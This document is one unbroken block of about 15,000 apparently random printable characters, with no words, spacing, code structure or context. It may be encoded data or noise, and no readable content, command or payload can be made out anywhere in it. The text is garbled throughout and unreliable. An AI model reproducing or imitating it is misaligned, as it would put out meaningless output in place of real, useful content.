B-x1x|W^}A5WrKO]@FN()iuy-Ir}dik-V@^hF(]K1^&5fK}@@%ET40&YU@xI1&7Q6A@7xkf4ohfednpR2FK{Q&;&_h2DzERh4s@qffzf)sYFYNso&%k1F|LYu{Q1;zKwu-In/VN{(Q_n%]oh71i-2oNOfy9%|0f/_t2wr/~hDfq%ux46I;LWi2pWf&2x9;DxiwqQIuW&U(rrBXyr1+Qo;fqi{-hdX;yB:U5EqVN46x1p-uR+rIrJi0u}fBkr;(KurC62D{R1s_yp5E9:IuBV9])TrC0^7(W;7wWfBNdE+9Xxw|:)Yhx02p(F7//-T&tOIpV_r/-no+wLYiTuVte6uW&|DoReB-WWU9yr+Y~n52pQ+_i1L%AWOYdi^rC}+eh^CxdAiF]sXihiQ4^KXDOzuLzdTzQTf{J~){~0LX7rN&%xpk|C-px1BOD6@|yWE:4nx++UIrfEky}N0KiT_-AWNrrDdr9Qhp4t0(rF:BzyTr-ryLYk]k&oQV1CW|JQ:Oy@UoTW7@(:^5)|FhR5okUf%T]s2t(R9)_x&V@EkU97sX7QQ1DY(;fOqe{&y5R}f+xeE9r-Ruwn{&2X971{++//oQBX%/6z(DySu{yy5qq02%WWWzoW+^1uypwxNp1r&%WWwSWWBIrrIB4k(i/%nq0LRxK~rx2inxnpnxixk^6Le&-rr2_ynxNrR9iyK]rDThhrBIASKJ(yDe@ODu&DK:z_uAE^A:LyK)NxK5XyTye_Kx;6x51yC;1::xex]E5r(|ppEhopwhC6urKpEE}6xY(6W~JS(t4ySi^ES|eS4K&^kV}_rBuSk-Rx{0Kk5_i:AV9^0-kS{NTIxu0rqt{pfsiSL5SpLIUpk&@6kNE6wWUxrx1rEtpxQAW_Er@rrxIxrf2pYq(pBV{LBq/6LiUOQD9rxWWx](^Sy(FEkf4S&(2^FTVp7)w:N@2O%}nrNd}:%fK^F4Cr_QQk@)D;_sUC])^z&%OS](iOp{NF]&_4/R&6:e/]1h&BOX/e4t2K1F/U1X4So5sF|Xs14F/O|_;KKe/KxrW(C_]7I5/L5L]fpupBLr6^opDSwJ9xBrC:Ip6^Ir_ihp+9)Cp6LCpL{_UA1_IJEpr@DRD@p;7zo_VV(pROWh+/4;duC6uoCLOUOD|16WRh{p|%xDI61rTYrrK6w_hX0pz^5;61|;^DWuR/LIi/1_CEtD:{5r~dOr~ASxxfyrt24pWspTtOCz1edy0-oh@+O:4%tJE{Ut-WIeEew+tJTpTBWiq7UNt}dey-Cr6Lprh6ph};dD4^L6qKhez7Dp^Orr&IrrVBIu^7pp0rBRyOKpxSprwsop)nWe)OD/o2V(o^B0t&I@Jy^Tr|Npr4]dtU4Bds&k5U1Si}Vf+QLO6)px{&+KE~{YIsd-L&B0zsUS6}X;T17Vx16^pTwdi7){E&z5yRYuEUo%47TS1f6}Woex0]Q;T/~/ER2ny4nT04TO0dw01%9-1hL)y@9z4r2kE(J:E0K^tr1SrW@dwxI^ot_6EwXLyun~t^Vi4]tyyK&@0xdpDx)rDW)r4]OrtJ]rt:pz{6kkt:SVDkS{KeFQxeXUyCd7r]wpryspryD^EpeOEhBd-+n0EpY1w:;nt:;nt5W{-yqBRTS00oo-4F&(WzNDr-{ITIQ-T~9;p-/BDSD2xi/OW^Jx{:7Fz_h9e{z@^E{kWruiVp{-BS9;-I{D:W{W:x99IpfEE6wrrpr7ypuy}xuxRhE~f6rVR69(Ipuxo6r_|htK5Stq:xYq+pSy~TWuCrkz7xk@4L@f^^^-(L^+E}iYKS@4hpN}Auy4;utVOp7YLE&@)W]Vd~]V%I7(sz2o6rp15Nyy~}|fyNy-qIp-%D_Q;yXUrRuQRNNxzpu0WD/0o~kYr;o1C:Xds4Nrfek/s:]WppxN:rw~(xo6CF9f]|9t06uoWIpxzC9q+XrS@Lnq^;R&%Cr^SLut^CBKz~;OXLn]y|;1]iKJULx1oI4AeA;xn;xuuheu@0u6d4WzXyr5VyutL;kBY]WCX|/pTdOr7&Tr@Up547C46YppT(op~NIpRqpT&^r]tJwJ+uo9L1R_DyQuJ-r]|KU;:u(rC7oTBB4uyI4T:~{DK~STSF4iLkzTSDCph)DqkAWr@EWpxpDu@7WpIuI0IXOuAhop@r)hpho25qITsdI2pBrtUVO2pV-e|Knr19{~t^BCNur0L4IiTB}XFfI4NFi9@+|F5}L9}ULC7TU~7LUVYSC@-WJO;WpBnAfV&STBQ~{RpdTwLQLX4(Q5RirBQzBF4:qX{DL_;/i04QQ|IE)y]DOyrh|uwJppQO0~4UW~nr5pJ55wp^yI;FW_Y}I_&^(Audwy~)Cp6t-A;7(ruTW0R5D/QipVoEBxtW6EnI&NNA|~fBXxWWE;+I]L1uVwBOo6w+-4-^(S]V;DW)@wr(rRI-/{NV7xoI)iDE^)rCXCwyOQzJWyri;d]d;%rp{^nIfot;dXEqrV0XrkDUS%Wy01])i&I+Dqfw]xnKS9Nf&EpWn1]xJ|W+4:yJFBW-ryWor(W-rTWEtxreNoWAdSNEWVWuUYo2Ay}6A6WU(6rUfBQpizr]wzrW7iWT9+)KzXA1N6NCNIuY%)wn)dt12d41w]]%NX-4]Vx1hiC1J%TUTyDns:p@VCA/n)IK&5){k6FSk_C75%yTdhfyouBs_o:1n;0sK{1%z6Aeo:nhF]]5/DoB^(e{xzBwdCIFeBCLrNXCN]t;-{4ORiUAdxd|9o5Tr5d@n5%0;q{yu9EpkDns;2T_Tpi4W]F~ee^z1FSNARqEE_9V]uByuzNe)|x5e{/IrX5su+erwzDNV&D@E;Aw6YN6n+f-:h2w(+ohxI(WE]zwAQ^RVC{p4TDB+F(zBxXr4t/|(F:i+eDwz)XB+DDN&XVOzkrpYJARfok^zJSIqfB09rVxuxppkEurk--px@2rkyD6rx4rwe&pNdqxk7Ds-K:^td}}Yir-FnO0+p6pu^Lx]}1zy4Irk1E}i6^B7-u6@6dVFBIUUDh47@Fttd|J]T/ht)/;&n]e7Q4@s%dsq%z}7}N|/V&5)&4fQe%U(~hE(47T)FDE%0@tVBo(CVOUC;r]1;;DzIr^Y;rU0IwfNL~Sw4_^I~%]S;IL{4h)t~RW_w0XOwLnwh2wD})+qoBAD--+LxzA1D-ULTENh2xQp2xxW@T{or~|InD~DpzwEV}CfV/ey+wr-oJDO&kC-LU}|oh}|IiUS2yYqrS%IKE5rhuqOp)1]oh@Surwq6r9q2wr%uCzr+wu(&LxCxVRI]BNr-@o]iSyos)sdp6}I&dVLK(U4s|^EeyOwp@Qoh^rIu^QrCx6WuAKWuVfDuSr(rf:KhIArx+Yp]JdO6oeABYV]nWiFO@EWp(0IUf9Owk5OnxifJ_Ut/1UItps){LLO]f{J2AtTQUfQkf2iVN/JT1K/&upD|Aq)4_LRRVApANy0XA5}(}Npnq/@-0-IB4Q2tk)Nt;dz:-EER:{%UVdkW}J^zrWBIy(p6krB%WWJLuhk5I1^ur+oQ;w5L]JKeE1~~Ort@ru6rWW6-N~RFOIN@ruS:k}LOrww/f~}|SkwUrho}L/k2Y(2:;(oB{Sw(rBBK;f//_ft;h0o@N_xupe}0CS2f^W(L@KFp5y2SkheYwL|SE+yKWkpC;K(KWpF|pzt@y+pWpyRu5i:7pqxE}00&^SsyrihU;Npx-XpYYys5^qiL_;LTwIuzW]4{kSr6q7Ez;:C4p]toe{w%r^u0^zEq2CSV^FE&tN:i:-+xDpud:6]V%wEL^-%1tBFKT&7Y:Ek(hwyDq4iXx|7AWn5Qk2]5IK209xNnYL@Sn0%(dzNfoW2X7nR&%~5YyN7u%:D0k~kY(__1ytU/h+p-^)LrioDe-BrO^}N&urD}TRdUOporVIwz+ixssRB/5:nY9F9{Nh^)pKeq-LRuxpxuFx](fd]@dUF&KCF+OxwL:VrW^whu4X)p/TC]KwhoWK4-K&2o|or~EQ_7sdrXys)z9X0BCqeyyuFRAsOKFoR+F~_Io9O-nAOI/EEE{rEz@u_{XdrQ_ROif^u~DwJ&kCX~^|tpiCw+_hV)2AI%o)/dd)OrI@-d|h%DnOVr:DW{E44ppUoh^(WpAXDh2CFtA1W&BfIr~B-rA_WhF+KRrJXRE0hr%Aqi0:;rkyrr9~~CtOBwBokK@4x+hz/h&e7d^fxn)B^U)O(4uS7CfEo~A6%Q1/EC;s5(~{9(2//e69sK{n0W97SF%KK~XwTsoNtX%qr)xpXUqRrok~VoW7|R6XX56-r~}t))rJohU_}I;U{}uwEku^1IzSA4JVC;A}Wpi^rpN6@~}%Dpw5XpF:_r|6prwpOpC@2rxw51-NBTtfF;0W/p&5Yfu~rQ;N;pwXDn%A_%6C1_U}5oJ}|&W7WfxS@]k~]}Ste4T7Or|AWu0{z/0:yt_p:-D90A6~kzO^I9^SX7;%&%rXu^%/KnFd&fOr1BrO5yuUYs%{z1i_SkxT:(WrS:rd7~2dEII4zLWBOyr;SnpN9^WV%^rUdTDV%d/A9_XTJ}SStDWB]Tt})rr)WK9u4F}t@iU%Q]9kt4(L&&@_@)X97;T()QDR56SA{Qn7dTyAQ}{A/ss}@x/6+K)712-or2C/D%5/LY5{do]/nd/C0Yspwe^w9/6oxT0-r%oB5t}5/iD-zBEYDnzY)5IopLw2:;9y+R]:|Q%u15tSJOw924E-(IrU7@WrK5%}44X;(2{oQ2oWYO1wLuWpprOeIE7pST+;E|1o{;f]Do-Swy/QI|E4pD+iw+IK(UyDWh0Wpde964ISBzEVp]iFzXSuoBz]whI:w:]|n-O-5CBLEtW9|rpT-+ee^+VE~-((;~q^z]|FVo~hB:t^Y~-_@-yk0-~dyk7;DRNriN@oyS|A0~opIkuJE)Nq6RIO~WCw64O05+]0trItOJdN05+TDVoWwxrFDz0:LVyK(^Ak~D{T0u_@:]d_VK/+q:AER&}KIx%LD-0}KT~Wy1NUJ-t+VL@1F%CVF}K}CR@oN|]LFstf^4AnNV})FstVrEn(}&N-Ld5Ao{4d_)AU_nyF5tU{]s75}KQihRn5Ae|9o119KSiQX/C4KQ;5&L@/X/Cs{%et+X%5/A/%%/74s&1siR){/715onQQ/ui)4sokX9+pyur0@Txu/0ex&wWE]V^pht:{oVkxkXs|-wToYXOWt6~ipWEBz_:IrurIWN+p6r5JrOrLxxtrW~WRr0+6CtCCV6ryxzB4uuIzV(z9tuhF0o-L]X^4rUr|hy]ew~RIBo(I6A:1DIS}|5uwE]r;+:-htw4q0Dhf2|CWw^KoW-~]9wFTRE~4IKEWiNx)NLB+z79on0ELNR|~|I6XIOfW6xdi|D+D;{tIEBEunBuItiw]i4wSAneWBkUFfAS00}VIAVhNNhk&WVknSLLIfUDqhhIpd_eVV]|w-khY_dw2zAD|9uzey)OW+/Teytt(EyWL4ID|rhRqwVzwBrFAB(0o_R4~A)Vd((&)AAS@EBuO}}+Rk4i@T^A___d0NQ}FF5kqwC^1N%B-(tUXEhhF_{1-5x@1VtV7(dLsq_}}}@V]s{9|(Y77fD_wNQ4wEEBL{L(|oVdT77I~VV;k]ET5o{-Wz+pNNwInxyT;]]EKOioWfC@hppRQ2izz9/74TTopYSO6tq~rrS(zyt9z~IOo4R_64pwsizxrI;FdoDIAxo^pSSLCopLDDXC|wUu7WkWNNE4AIIrE(~~~uDi+^(%SqI&{iU]xpUJnnpSyii)Iewz1(o-Ow]OAE0hTu^nIioi^}h]rxxNEN0%Wk07/0nU-+zwO2~6}rk_qIiiiq]]N;9feJUF]IffB0]2|5~q65q_B:x^_}QUdFF{K]rh]OsUA;;50%E}6R_D~p@xDuRuzrk-LN0(DD1Vi~i@V&]AeFyUF:KsD}A4ApI~ewsEtttYz^Jq:Ko(;k9eSr10F%_)7B06K1FNwT)@s_]1fdt)LNRQFD%|:&(yWWI4ffD(i|^W-}CkWkexrxE/6Y649IeprdSyL_]tW+tppx+VXITirpOIx}tWt{Tfwtk+IpE95O]TriS-hWUyEBrE}kEWu~pswBCn/n1uBKVh:tuWIrWr2Ji+)IEiK_nOLhU^@W]Srky:|BhxOFDpS5zyW6ACw/uio]-V}pkShuoh-|_2E~||eDu+F^-xFk;IES+Iq(iAux;+u{T~~uiuRy&SzsrnTr+6KRonUyo-OEKy0u7q4xE2oxqx~IDqzy;Ef|er(K:YI6A]7~6C9%Sz:R;yELf0wu:@z}h~1Iz2U}SBXF1]zx-ThCVyVzD^EELDXE]y{Ud~CkJUU6k(nE+&5-@FUA@^EuU6pCNO+Uw|2E+)nhFL-Kr]_7_pWkw92~64hX-W@{nwYX-_K^7rrtke@0o4/%dV(1x/F^YuzCD9kiLnDIdTrw;)-7rD0OIYn(Bw+k+L{kBIxwE;weeA2V2DnYxWIDpDrWi7izE_txUpBN0(nYkE;]/Q5IU/0o@OT-QOO(L(pixWrduWJrNzB]0V:%ky)V^yiSwAprk@r|@QpOoWI6e9]tB/RiiDo9:wtN5-L9dWp2}wrwE{4pu-XpRNhIpL)u^BiN)I|BERzIAwy}nru@9rCSdy+9]ewNWhS+UzIO(~|;]-yy]7u:t~LU:quqRIW~KyJ-Bk&+LRwuf)eT+xp/xI;o7WyEDTWVtoJ}6{uEoACEY@BwkyE{BwsCYVkf96o&-r](~yy9QIX&d(hu4kET~s/LrSn_CwS%otIt;F:o1kX:h4/Uxrf7/Ye^dI0@DNVk(44^7x}L-oLRftn697%u-WrSKtkAz-hqkh~hu6%OD&F_yeQq]Dz~r@7@D~]uWu2z~Yp+x|O4]|:WhBwIENtKLKW-z(}kzQJ~CzUIhuQdr:r6}~5Te6Ji+u:wk~n--J&BuLBJX_r]-&JuIIOxNnqDLdq(/yWuYe:xYSd~rSyAdhO+FDWsuLkNx&xWBLBBhu;OII}eByquAkt9]nhx(:1--Q%_zSpDAEOJiKSrJ@5+TkpF-uhdd-W9A;Vk;Rp6E@furID0%fUdY|+@AFpxwznh}1s_-C^xiYB_-LktNEhpkW9NRiT}]|})WF-Tx@hruw-IrqOEERCBSyAJDtDd90R@N(L{y4NJD4n%ifU(OWB;dQI{XQ&LhJ^XBUQ2xdU2rkz97Dt/ukfoUxXOI~LI2)eqC@}4dTkN7VRx]u~U(R{SNJef{RB)FtI9yDI6x49O_II}:9~}hOL&]L]2@VsO6^dOWRX@Tkp)0EB~_Nr0]Cs+O00xdfdd((INW+EU4r6)@y5VRe:%OrCE/J+%S(57tLoRW2i)rpIODzBBRxNepTX+okOx;|7i|(Wx6(pyzXRBeN5~]x/oyWKF%SfR/z|E29NzJRd+5dJB5KT6id_NVoBx]kRuS@/UuoQ5]&r5dyrz&)w5t5D~uYL(V~61DEodtuw-n4}eTqNk1z(VDrpLVKu(RD]kdL-Lx4z1+2@q;|^KsNRyf/}tNXz|J2w0F&+O)q-o/p5-//%O{4ndUzf//h+eD}55VSW|XYCDy|~%NXUrst5|eR+K;:dhS)t^y_hSN~r_u6;SW&1TRoEXYnqT~4CIpnOIOIpAQdC5KdrU@7x1yS:d41dtp91EOfI/hyrX5NdS5YAKd0}zSFYDDID/hr0;U|;)EnRr1+UyL-5YqO^p^90r;5dSChiON5)9UhzIQE2)wYK@I]~66OdoWF4hXXx&y:Rhw67rx&F0~foLphE9rkBYi(2x6|%2YRA7R6Ot_y-~CU9VFd)]fU4LJyw2%^yNDrrUh/Ef1R6%}%}nW@_ydrf|tE;F)N0ion%nyCWry9+nfIQ{UxUndsnn(^tkCRdD(y@&A7Q;6@fYB}%&5-@fpnNN(Cw9&//6nL9{C{EE9IkzSQEfWrz6uQ+hCN+u2(5OB@{f6WiyCW+WsfIR6rA~DrVf4w1Q~KAUx9W]}9WfxExu&-h{^F^qW9dU^2%Diz5JT9VnOW{prrAyr~u-DOO{if(y0BYu]9ONEBShDDd0]oRnDNBq9hW:95]ABUhp0&oR|5e~SA;}~ukLr0SEDFCDiirLI_7Ahx^o0~y(Du7x|BiB2S1JA;6FIEt0TAN}@;Xq|AAqu]xDrxyO~IA0A-5F9^)osCu(DQfoIt1JkD5r6:4{^RBr2ezQ~)QUri1(I6D(~Xi~6s(SuDppIDqSp7+B&yAhxn&/BfSY&pBCdW&o4(FF|NN5dWeKFfqSRI-L0yWe1rXoDyWe_y-)4]%QV]e{TyW41BF0TrU4qr/%wrf}EEDrtL7w|YWSxJsI+ir4y_yx}O7i1Ue|7I4tKNyEV6y+RheA-YxS@U;EL]s9-ERu7f}0R~e-}(D+hOhuJYxOzUir_k;5n(hsW(r5(EE~NE0zXEzFYU~K)-0/;O^|W+]+%UO9]z|h&B26tAnQydksz-nxixE&|fo|k]p{JyrzU;EV-:]+5ErBfVEI_yzs0-052yuWipi)K+I)/(S+Yu15_iE77Up5tWO(BSWf2qh&7I1OT]X}&u2D/BE|}+6%x(E%kN/Rr~TF/1T]uhI(uzpezJ^iQ+VkypRwuwIr{}~qUqD(+0ney-~z;TRrxBiryXpr%tukThB|2~}U^(BU(NCt%7Ckz15kzQ:tdQ474eAkDrpC/Iuy(R49X;uqD76tfI6IyhJpyR)^Ow@C7C4Ir0Ef-}JdTL6|}Eqf(@AI(k2p@2Vp}qSW4h4BJJECxBn&4~uBxY^y4Cuwh6DBx1AWw7&W65IWrFCCSYiC}7xCw/KCS4I+E6Ewt2TNoy]-w&hr@i|h9iTYo}@~o0xY|(s~rfwu9]hS2R|-~VO)uiT-h62AEo4SI4R-kE^E|5VEh^A-n0^;_Bq;rLxhntT+rWwuWsr;662iUS~eNeQrkV6Bqz2O@T&}Iz40rx(UnAFDB5QJrr:oIIhOIR|LD5wB@V1IIppyr4+(r/U~2eN0-XfN|s4VOIAOC@e]2TTITn@AR^^BUAO@BT@KRX_Q&@Xrpp/Iph1LT@{rRTn;]qQ60T/i64i}x@1o@&WWn^rd+O/z}CeV]OrE:|~dVCV^4N;N|rdF&dIFz|}UnOdD&&;n4z)hwwq%ExK04N^f2V6d2V^%DpVqru(0ANx{SNyrpB-}4iLpDQ{RidKJ}n:i];rUDTQ{wY9nIBEx+RDWnDFWDBtipBT+iB+LS)N+oYI+Rr_SD9i:R;uD-dzdrS(dRW;NJ;~yVu6]BI/yrunQi~s/fAK9+-ut|hAyXpS-1ErVL;f&1UoYNh+e2So^-uWzwkAi9F{h(qWe)E]iVLEfByrIdyy_xE_fII(}zW;d}69]k~d@eyyReWesQfoxFEyw%EW0rryFdre{fdC+hY6+RS-F2O%+F_z+XL]):6V1Ckh)SJUJ&f;KN];1%;BD-Sfsu;Up;STe4^LnWdd6zd-_9kS}i_UD@A;/+:S]V~w+Cr@qNA59fyhT)YUT&iSEyy;W0WTVJ_eNIkRxVB2|WW0y0Shk(IE&ruIixU9VE]9WVSr4)Wx_nd)&Yr@fNOkf/:)h+YkYR^DA+A_T0A~E~L|S}AEd(6IVd:9Odfp)Si|O&Y(y/0CExA|:w9p:||C:hk2)pOS2YB5;V7r~E|6rWNIhW:]-6Lq)7;oS+r27+Y0)7^:r7X)reFu:5i-qxLpdrAC9zS07)Di5VI&Vr^C6R|kiL256F5IwW}ROxwpVF~-96zO76W-Oz1)O6(Jx6iU_6O:56+:6%ri_/u]9Ctzky]U9fY6OyFW5noo|-S-Cuy^W2&DCN9TCxEBdUUUyT&uxpoCN@fi|(uSWh24IJh0B@w}LqwoLRe1xuJTph@DrdU5^:rkN:)2pe+oJs_B^w%nfS14J5qqrSh6w)2z]ou9Y2Y+JECOu2/zJI;C&IfD~]uW:9UE+^&uSfkKh0st-fUtYE1ph^/{(tBnBdpWLk+(ok;JnWfi%92q%krTDDuh(iCE{Rd2^++AU~Iyo^|]EpzOWDdXk6:4I:hVS5Ih-IiU(pxA(DyWQ2W9;rXfEUIiBD]BDw}NpRF}idk7y0qVBDw~Ir%xKh6:i+)dddkXOD~XODi)ILrD55p12LrKs~q4;91@{IYN6d15S-Xh()prksYU@thN|Cts^A_C@~nEYK&u~TyqpWr-z);_;4f^(|IJ(EW&(Eo~(x+B:5y+^6yyT5ExAEexki;/T)J)_w9VRxr~0)wK:izDq5QB{T~wQoQQu1K1RkhWNO(:kp0^R)EkK)+o^nu0SpuISDrLSCSxIxBtIp~-Jn%|/sf~i(I^CY:9nCqniSV|1epk)0]9~_O+;LISyIt+s(Oqi4d{&f6O7YAhAqi((/;%+FY(6pB1k&U2J-Wy9&NtU6SwU^:}%@6:r(LE]&Wrt;yyLQk:R]WLT^NB}zWBW)T+V|L{LRYf2{;0uz{;&{Bdt4L+-5h{~To-e};W^]y76{Xu5qzC1}I_15eyn_nTKShd/Sy/ez&]o]xhhNC]r4{72u^SBw{6yN+Yy&xw:-qrNV]@0XdKA^W@|IShRQ~e-}Y1tJw]49I6+pWp)74I(X4k&oSWN5rpt5BpQs6yEwwtWNOqWSiT(9h90x^kiorWT4xqX%O9}s:2h_B96s-9@eXW&/Diu]w~S^B~Y4hKr+nTr+~{Eq/TL%I)xKw0-K)}~J~Krzsx2kuBF++F)/|5-oQCE]0-FAY0~9Q0TLI)Dry()W/2YQfu2+_4w+whD@VniX/Brk}Trx:6r+dhrN;fAx]iwVUAr9A+krweeqEAes^tkQ2kkU|ux6}&wFohUyJ]7ThA_VF+x;XXr%K&Otyn6_5~4w%_ut5:etfnDefF4&Yt4/I|IdCE(YE~uIy%@7wDROoV_IfX+Uro&UiJJDE-)]0_0]DX&kuXL~I/BTn4R6wp&pKiRRW1^1nW^676d(0A)d5nxx:60{p5~sh2~)|z+EWdsWr{hA/TxoWkNu}pX9;wJWXQwL_ipp;~IyJSEi6BCfi)|0~yBNU7o}EAToU-0~zIY~rz-+Eq;2h2z1%+J^Wyn:Oz4sOYuzqVuIB0ThIxwq-JR{nA+n~QpDRtLpDhErF^i5I|XrRwDpI5-Dunp{x4-rCC(DpWpD}~xQq+-UA)61VAL9oITRUBFDw;EL@_{x1A:Dof_zw^)64Xt~O2YyxDW(Ist+VXDLkp2_io:16dBze:qQJ5Q~_Vdk(0+Wy;{f2(oo61INJ^sh10:&~|)i&%(4u&1zRU50rAfS+AyU0:Nwfd]wW)-uD2f12;Qp^S@}{KW@L}ENTK0Ldp+)021C+^^pE}/1u14W+eosBCuzUDz-f1/wiE_-rNX-O;f@6qet0EqX(rfeeW+Oyr+Vxfx}wfT-5+i;RAy&Y~kxLiwVV76d;71k6@)&zO-9-uxY^kwO~K9~7W&KF]t_p+A;(9^-W5V7FB67Inq7E-wru{@i]WS796L+^VLzy+Y@orzttyC0WWFhrrWVyr}0;}iBtC0+]W@70:;YDUSN0r0SEwQz~NXiN-FOxW}oWdk92^K@tx/x/ENu146N6oe_KW5t6nRDrWLKyEe09rKJs-~s/y~{oXeX)Us;;W4q12kJD7i+~OBoKLB51^/LC^|5Js:U^r&4sqz/|dED];u)xUkQ1qr:)9_EJ~WD4E1%qO1t2:Ces54XX~F/DtY5O^sE+-sA4wwW)NLEAz+oYAJWT(r7k7TBNesETpxneq&+6/}qpiu7R/;Bpkoz-u)0UtSw+uQzJ(Tz0L;h%V~k4]o@s_:o:k)L~_1W+~:y-DuJKT}1^]khJYB+W^rr}(xFX(rrn6ox_4uoYfrNFRxAJ~r-rEDN:_-tiq57]ztU|~eyVC(rLi1(:I7TJBkzp:knyOxdi7_dSinDLexw&%@w5e%z11%)tTqD5_7ty:6D((qRNF46T+__(:xUrq9np)^N4s(W@K{{UL9)iS^TtY|pe~9X/:@pKC_TAQf~S&0E0E0}^sfDi+&4C4L1d-RyDuBO;Q_Oi;Biy_Rd|)u@e/S2f1JsBLeDnyS6UeDk:Qut/s4^S}4u7Vdqz(w~uye9_wrV)tE6dE1xAr(;wuCROEX|oW{OVCR6izy]S%((;CDR+~rz}d-YJWpiyBE+Rzp79WxopT-wq0fBN;C~0R&x~-qVeC6u(S&JSD]yAATdr+|I00q(eBBhiFz-R6}z}-uznSzUWnRe&-LAQh:w~J-%N;SiI{~S|iW;x+6Sp:nz6KO@yN9V4Bt}ROL-]IFA1]6_i5SKXOA{fYD_Iu&zQU-{WW]RBtWSCAtqCUU}kOuDsDt@x}Unw~)N2sdy64|L]6sf:sKhTR-)/~LpS&5F:DseFK-JXBwN%1)Fok5N6o5N^5/@(_ANs(_6n)qKtU{e{{{kX_LV5;oRn:}:/Xs1/sWq4f/92}KQYXUFs7/921{{K/K0UQ794QQ%550{s/}65{rrIDDkA@ppI-xxuuByyEdW9rIDp(75y]uxO:DLWpttd~rDpi|pYxAU+tn14Q(KXXq]~NRi|9]]AsEnBN^Wyx]~hJ/DVBw&91nU-y)(14R~hh5RyB-U+wRUINS^F^pki~QL(r&UwUrySStS5RiT6zN@ButkJ2uu60/uxtWr47piyp2]95r+uW|@C|hpWD@^h;CCp1DnWr|KE6+4TudBO2eJ@~K:z;dU_huCUh^%xWu+}JdTW^phx::+z;yBOOOJKzx/Dk;tuC+oJT5FxzwAz{B:0dTd05oDoy/YSrw}Sp^OVE__}~DIIAqh6^hrB-Yk@TDDOiFWw9w]pX5A@~~UiIdES151uUFdJkVy{_rLiD@9044W|)A|^NNN2u)V{o}@&nwCh-7OJNqS%u-(4(oozRtC)qn5AL&;qq:O-&7Y(^nwuCNyNF;X]^{_{B1{;~)^;kk9&o-eXsDz0/66pk{%w//uNR-]DpKNCwuuufE0EEW;+EIDhO@tkz]ww;Sr;dIeI~R~u+f7;Ak2kqS(Y(dWUxR~~}J1u99OO^@EYSJJo~TT6Y)Frr9J:_{(O;:S7q]i^~DI(d-&oDh{SF^Reipx|pW;X/W6|LVVh;|FCEnophyo:i|)CXRfzheqBnzz-k&dWzJ+OQ__6^2kAJKDd7E&}6SJE:edp5TJ+UTdp-2:et}::@K0FDDLuh5ouOtDWRp2TL:%-zkeAiDIdoQ)NCCrpFK~AVDfpp|q5ww6Cs@L(rxd{YXu&t~}F1|7N6EY;io1&d}oonw4AFLS(X&FN@ypsYoY9@|}4hR61fssY20JAKnd0@)R|eedqq7X]_K(s{&6;V72/1K1n;-XW54:TQCCw(YLExKzuxwxu6TSSBWU~~KEW-TFrz-|-ExxJRU6EhBO2K{KWWskQW5^EkC+SxpxBE|^On%+wIpSfuWB&ti0JDSFIs/VrrUA5Wdq5h0OK{UO06oDr-40wW^wQIrw^nr6r;(Ozd@^-uN)OX)wx1xS~NLJxN~Xu;Yt;V2qR|:uwAR~B(6oJEF:LEEp}NwO:iIryIq16Yt-+DdC)zWO6h]zVfLTqy-BB7uUkB5RN:(nR6RprUEp]BY-Wy6&tr9@tB;ARYoDzYTpx4u]Ey5hfkz1Lw6_(Br:RCxxQoxIpxy||R9VKkB26T;RKsJ;ifKs@_;{QTAefV(x46R/E}FdNS_Yd^T;fk+4XJOLi/5&xL0O)EyU1|w9V;xu@ksLN{T^fqyQ%hX7RB|EWS0f5Erx)uC0y6^T]wVOr~xWWWtA+2typ|uqoB4/@I7O^xztFh;])q|~Ts6-WOYqWDhriq9e7J~wVFO+A{0I0qe%6YB2:I0z(0Dd}&)SFf_JtB)yp;64xr)^ITxEE;o-S@~6rI^StC~+kzx6~6UTuBnS6Y19due7AX+]S@d~UuL0~B4yEEe|]u|2uC_Ck54i~5&Vui6Iynee4}(r5JIRTTypAhUzfBR6tV-u_TzAVorDpBy6d_nV;WxDKhzt:tRTNXq46_f@n0CS%B5TUwhYeNx22+E6B_s7LF(R72N_qoJ9&WR+4)fiFn4Bpq&_%d5]5zp|^rw6RJpTpW-2f9kF|u||WWU4+C;q;RS^dS/T%d27Qe{94-Nutz~T(T)oeQB@Vh];}JTS5NqJE}24iROOhX}o1B0T_xtA6iC2o^Dhe2SE-%SJEzuNS^pi5;iwtkBBxNF4VF)%nO;((]wFe4Dh0+ETu0D^Lid&JYCNfsOwu~~Sif@nxA&uySB|}rBeK&S66FQzBDKrSd)h2ky5qhEk(_-F:&(D~IBBxy]7+OJ;uWqzI^-~Rs9(yYFS;O5SDRt]XDWTwznr&U}L-LttSxrtw4TCLApK^E0qRht%pK|:]Jr;/:orkfU6niViUn^:eEUnVrkLd~Esq:~}nFeOJ+(4DF&_tz255^d+CS/(N10(t;(nzDkT(_UdTR4:BFY1L_&J4^LdxRwn(RLhssknr1/U)2(n-ff}5W-E/N^r4hr)~zIUxqWEW(6~zEWCF)NtJXxToOrIUh+0E;LCV0k7s9uWrVJF:QOr6nzN6I|kO}9A@Ji0nK^FWW^qWU-K}9&zy}ILEABOS@ODI/uB+rqsrE]+hxux|~rK__YV5_-BEN]K2~];ssSWVOOtnQd05(OwLOC&zDJkNFVKh^Opif^)NIt2uxJRds~CB]Wfqe{}++ypdk;XLzzBLSpu:oB+hf%k-dwq%xkILoqfpsDKqBWOnATYQCwWrny+F2FqDUBpR5+0U-Y{]&qV1i-k57IFTRE-%AFDYW9F~9TDeBD(Www-hyk70@;RsVQ@IIU50FV(2A;/T^QW(;^oLnUqT0Wz}C29u--/%OsX1](4yhKkYBJUD%-OnqUd5O{INuoh((I}tExh6T(;dYI^{AJO|^/-y1q}ux)+}p4]TEpFOr@QynEQzrIs2NO_}B0IU/^xTI}-1hA04:VYWL}5}@F~CfL)p%)WN]N]0iWfoxukS:NdJ:6@Fi-{W~si~J]C4CEE@5r0DS_RUk2UuktVpIC5n]OB4AyopA]rE:RkAQLBKpREkn{X9{hu0(oeWz~^|_D]5tTq(9o(AAx4WiEz4DNL^z]:dC&2d^-ihC75|LDwk-DWROIw~{S1/d^rI-}TEEN{K9ks0u;_r{;72xwxQ2oRI(&Dsfy2e{q_KXn0t2qdUp9XfQotnA9XX]Jfz^X&pd@sqt^f{uxy/+6SSetL}wn%FqeLU)/+4/%Y)S}tK)NA@C|4r:T%~DiJkUDsC^xrhw;1:DW2;w2K:4;EpQ^6xKf)z)e)W|e/kTE^pL&TSnx1zqk(^~5FWnJu_J+O6do:;ip~qx7Fy)iFp-]WdOxYiC|4L1|1_uI(zW9i:sBu^%^Bz}NnWo;&E@zeLW|{_1_%WnXYww&R:XDdpO|~WxCR^6^&W9-6x}iO5u~]6EIQkLO+z{JoyCUfLxOyOfBwOTJTruUkk9)S^r+wWEN_Er]xzr:R6uB56+4DxzJVE{Rn+xL9pNo/:z;k_w/k(59V2RXV}ty;O:w%W1eNUueoUIe%